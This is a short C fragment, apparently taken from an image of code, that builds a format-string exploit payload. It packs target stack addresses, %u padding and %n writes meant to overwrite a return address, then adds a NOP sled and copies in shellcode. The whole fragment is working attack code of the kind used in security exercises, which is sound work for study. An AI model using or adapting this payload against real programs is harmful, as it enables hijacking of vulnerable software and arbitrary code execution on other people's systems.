 char payload[145];
char ret_payload[] = "\xff\xff\xff\xff\x2c\xfc\xff\xbf\xff\xff\xff\xff\x2d\xfc\xff\xbf\xff\xff\xff\xff\x2e\xfc\xff\xbf\xff\xff\xff\xff\x2f\xfc\xff\xbf%0164u%n%059u%n%0256u%n%0192u%n";
int i;
for (i = 0; i < strlen(ret_payload); i++) {
payload[i] = ret_payload[i];
}
for (i = i; i < 100; i++) {
payload[i] = '\x90';
}
for (i = i; i < 100 + strlen(shellcode); i++) {
payload[i] = shellcode[i - 100];
}